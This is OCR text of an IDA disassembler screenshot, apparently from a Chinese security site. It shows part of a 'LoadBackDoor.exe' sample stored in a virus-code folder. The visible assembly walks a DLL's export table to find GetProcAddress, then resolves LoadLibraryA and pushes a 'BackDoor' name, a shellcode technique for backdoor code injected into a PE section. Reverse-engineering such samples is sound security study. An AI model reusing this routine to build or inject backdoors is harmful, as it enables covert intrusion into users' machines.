 IDA - C:\Documents and Settings\Administrator\桌面\病毒代码\添加节区不影响\Release\LoadBackDoor.exe
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Data Regular function Unexplored Instruction External symbol
IDA View-A Hex View-1 Structures Enums Imports Exports
00401468 mov edx, [ebp+eax+78h]
0040146C add edx, ebp
0040146E mov ecx, [edx+18h]
00401471 mov ebx, [edx+20h]
00401474 add ebx, ebp
00401476
00401476 loc_401476:
00401476 dec ecx
00401477 mov esi, [ebx+ecx*4]
0040147A add esi, ebp
0040147C mov eax, 'PteG'
00401481 cmp [esi], eax
00401483 jnz short loc_401476
00401485 mov eax, 'Acor'
0040148A cmp [esi+4], eax
0040148D jnz short loc_401476
0040148F mov ebx, [edx+24h]
00401492 add ebx, ebp
00401494 mov cx, [ebx+ecx*2]
00401498 mov ebx, [edx+1Ch]
0040149B add ebx, ebp
0040149D mov eax, [ebx+ecx*4]
004014A0 add eax, ebp
004014A2 push ebp
004014A3 sub esp, 50h
004014A6 mov ebp, esp
004014A8 mov [ebp+40h], eax
004014AB push 0
004014AD push 'Ayra'
004014B2 push 'rbiL'
004014B7 push 'daoL'
004014BC push esp
004014BD push edi
004014BE call dword ptr [ebp+40h]
004014C1 mov [ebp+44h], eax
004014C4 push 0
004014C6 push 'rooD'
004014CB push 'kcaB'
100.00% (-648,225) (701,235) 00001485 00401485: sub_401450+35 (Synchronized with Hex View-1)
Output window
401450: could not find valid save-restore pair for esi
4014DA: using guessed type int __fastcall sub_4014DA(_DWORD, _DWORD);
IDC
AU: idle Down Disk: 47GB
信安之路
开始 C:\Documents and Se... LoadBackDoor - Micr... IDA - C:\Documents ... 计算器 10:44